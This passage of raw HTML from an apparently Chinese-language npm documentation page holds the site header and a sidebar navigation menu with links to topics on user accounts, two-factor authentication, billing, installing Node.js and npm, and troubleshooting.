class="Box-sc-g0xbh4-0 skip-nav__SkipLink-sc-ni4c0j-0 KlCd prc-Link-Link-85e08" href="#search-box-input">Skip to search</a><a class="Box-sc-g0xbh4-0 skip-nav__SkipLink-sc-ni4c0j-0 KlCd prc-Link-Link-85e08" href="#skip-to-content">Skip to content</a></div><div class="Box-sc-g0xbh4-0 GRAqy"><div class="Box-sc-g0xbh4-0 dpfUdI"><div class="Box-sc-g0xbh4-0 header__NpmHeaderBar-sc-1w3uryd-0  MfMKt"></div><header class="Box-sc-g0xbh4-0 hyiqI"><div class="Box-sc-g0xbh4-0 kYLlPM"><a class="Box-sc-g0xbh4-0 krhJnz prc-Link-Link-85e08" href="/"><div class="Box-sc-g0xbh4-0 fctJho"><svg height="32" width="32" viewBox="0 0 700 700" fill="currentColor" aria-hidden="true"><polygon fill="currentColor" points="0,700 700,700 700,0 0,0"></polygon><polygon fill="#ffffff" points="150,550 350,550 350,250 450,250 450,550 550,550 550,150 150,150 "></polygon></svg></div>npm</a><div class="Box-sc-g0xbh4-0 jJfzzZ"><div class="Box-sc-g0xbh4-0 bpDFns"><span class="Box-sc-g0xbh4-0 eUmuIl text-input__TextInput-sc-becc5w-0 buEaHQ TextInput-wrapper prc-components-TextInputWrapper-i1ofR prc-components-TextInputBaseWrapper-ueK9q" aria-busy="false"><input type="text" placeholder="搜索 npm 文档" aria-label="搜索 npm 文档" aria-activedescendant="" aria-autocomplete="list" aria-controls="search-box-menu" aria-expanded="false" aria-labelledby="search-box-label" autoComplete="off" id="search-box-input" role="combobox" data-component="input" class="prc-components-Input-Ic-y8" value=""/></span><div id="search-box-menu" role="listbox" aria-labelledby="search-box-label" class="Box-sc-g0xbh4-0 eXhGAS"></div></div></div></div><div class="Box-sc-g0xbh4-0 cSURfY"><div class="Box-sc-g0xbh4-0 hcIxDU"><a class="Box-sc-g0xbh4-0 jSHBUW prc-Link-Link-85e08" href="https://nodejs.cn/#npm" target="_blank">Nodejs.cn 旗下网站</a></div><div class="Box-sc-g0xbh4-0 llfWow"><button type="button" aria-label="Search" aria-expanded="false" class="Box-sc-g0xbh4-0 kpma-Dx prc-Button-ButtonBase-c50BI" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="default" aria-describedby=":R5l7bb:-loading-announcement"><span data-component="buttonContent" class="Box-sc-g0xbh4-0 gUkoLg prc-Button-ButtonContent-HKbr-"><span data-component="text" class="prc-Button-Label-pTQ3x"><svg aria-hidden="true" focusable="false" class="octicon octicon-search" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></span></span></button><button type="button" aria-label="Menu" aria-expanded="false" class="Box-sc-g0xbh4-0 iKLQML prc-Button-ButtonBase-c50BI" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="default" aria-describedby=":R6l7bb:-loading-announcement"><span data-component="buttonContent" class="Box-sc-g0xbh4-0 gUkoLg prc-Button-ButtonContent-HKbr-"><span data-component="text" class="prc-Button-Label-pTQ3x"><svg aria-hidden="true" focusable="false" class="octicon octicon-three-bars" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M1 2.75A.75.75 0 0 1 1.75 2h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 2.75Zm0 5A.75.75 0 0 1 1.75 7h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 7.75ZM1.75 12h12.5a.75.75 0 0 1 0 1.5H1.75a.75.75 0 0 1 0-1.5Z"></path></svg></span></span></button></div></div></header></div><div class="Box-sc-g0xbh4-0 hgzxx"><div class="Box-sc-g0xbh4-0 gLzrmq"><div role="navigation" class="Box-sc-g0xbh4-0 jDzyDj"><div class="Box-sc-g0xbh4-0 bupXTf"><div class="Box-sc-g0xbh4-0 eFxKDQ"><h3 class="visually-hidden__VisuallyHidden-sc-71v4sl-0 iKepoC">Site navigation</h3><nav aria-label="Site"><ul class="prc-ActionList-ActionList-X4RiC" data-dividers="false" data-variant="inset"><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-active="true" data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a aria-current="page" class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rngmpjb:--label  " id=":Rngmpjb:" data-size="medium" style="--subitem-depth:0" href="/about-npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rngmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于 npm</span></span></a></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnh6pjb:--label :Rnh6pjb:--trailing-visual " id=":Rnh6pjb:" aria-expanded="false" aria-controls=":Rnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">新手入门</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rnh6pjbH1:" aria-labelledby=":Rnh6pjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvnh6pjb:--label :Rvnh6pjb:--trailing-visual " id=":Rvnh6pjb:" aria-expanded="false" aria-controls=":Rvnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">设置 npm 用户账户</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rvnh6pjbH1:" aria-labelledby=":Rvnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3svnh6pjb:--label  " id=":R3svnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/creating-a-new-npm-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3svnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在公共注册表上创建新的用户账户</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5svnh6pjb:--label  " id=":R5svnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/creating-a-strong-password"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5svnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建强密码</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7svnh6pjb:--label  " id=":R7svnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/receiving-a-one-time-password-over-email"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7svnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">通过电子邮件接收一次性密码</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9svnh6pjb:--label  " id=":R9svnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/about-two-factor-authentication"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9svnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于双重身份 验证</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbsvnh6pjb:--label  " id=":Rbsvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/configuring-two-factor-authentication"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbsvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">配置双重身份验证</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdsvnh6pjb:--label  " id=":Rdsvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/accessing-npm-using-2fa"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdsvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用双重身份验证访问 npm</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rfsvnh6pjb:--label  " id=":Rfsvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/recovering-your-2fa-enabled-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rfsvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">恢复启用 2FA 的账户</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1fnh6pjb:--label :R1fnh6pjb:--trailing-visual " id=":R1fnh6pjb:" aria-expanded="false" aria-controls=":R1fnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理 npm 用户账户</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1fnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1fnh6pjbH1:" aria-labelledby=":R1fnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tfnh6pjb:--label  " id=":R3tfnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/managing-your-profile-settings"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tfnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理个人资料设置</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tfnh6pjb:--label  " id=":R5tfnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/changing-your-npm-username"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tfnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更改 npm 用户名</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tfnh6pjb:--label  " id=":R7tfnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/deleting-your-npm-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tfnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">删除 npm 用户账户</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tfnh6pjb:--label  " id=":R9tfnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/requesting-your-data"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tfnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">请求导出个人数据</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1vnh6pjb:--label :R1vnh6pjb:--trailing-visual " id=":R1vnh6pjb:" aria-expanded="false" aria-controls=":R1vnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">支付 npm 用户账户</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1vnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1vnh6pjbH1:" aria-labelledby=":R1vnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tvnh6pjb:--label  " id=":R3tvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/upgrading-to-a-paid-user-account-plan"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">升级到付费用户账户计划</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tvnh6pjb:--label  " id=":R5tvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/viewing-downloading-and-emailing-receipts-for-your-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">查看、下载和通过电子邮件发送 npm 用户账户的  收据</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tvnh6pjb:--label  " id=":R7tvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/updating-user-account-billing-settings"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新用户账户计费设置</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tvnh6pjb:--label  " id=":R9tvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/downgrading-to-a-free-user-account-plan"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">降级为免费用户账户计划</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2fnh6pjb:--label :R2fnh6pjb:--trailing-visual " id=":R2fnh6pjb:" aria-expanded="false" aria-controls=":R2fnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">配置本地环境</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2fnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2fnh6pjbH1:" aria-labelledby=":R2fnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3ufnh6pjb:--label  " id=":R3ufnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/about-npm-versions"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3ufnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于 npm CLI 版本</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5ufnh6pjb:--label  " id=":R5ufnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/downloading-and-installing-node-js-and-npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5ufnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">下载和安装 Node.js 和 npm</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2vnh6pjb:--label :R2vnh6pjb:--trailing-visual " id=":R2vnh6pjb:" aria-expanded="false" aria-controls=":R2vnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">故障排除</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2vnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2vnh6pjbH1:" aria-labelledby=":R2vnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3uvnh6pjb:--label  " id=":R3uvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/generating-and-locating-npm-debug.log-files"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3uvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">生成和定位 npm-debug.log 文件</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5uvnh6pjb:--label  " id=":R5uvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/common-errors"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5uvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">常见错误</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7uvnh6pjb:--label  " id=":R7uvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/try-the-latest-stable-version-of-node"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7uvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">尝试最新稳定版 node</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9uvnh6pjb:--label  " id=":R9uvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/try-the-latest-stable-version-of-npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9uvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">尝试最新稳定版 npm</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnhmpjb:--label :Rnhmpjb:--trailing-visual " id=":Rnhmpjb:" aria-expanded="false" aria-controls=":RnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包和模块</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":RnhmpjbH1:" aria-labelledby=":Rnhmpjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvnhmpjb:--label :Rvnhmpjb:--trailing-visual " id=":Rvnhmpjb:" aria-expanded="false" aria-controls=":RvnhmpjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnhmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包和模块的介绍</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvnhmpjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":RvnhmpjbH1:" aria-labelledby=":Rvnhmpjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3svnhmpjb:--label  " id=":R3svnhmpjb:" data-size="medium" style="--subitem-depth:2" href="/about-the-public-npm-registry"><span 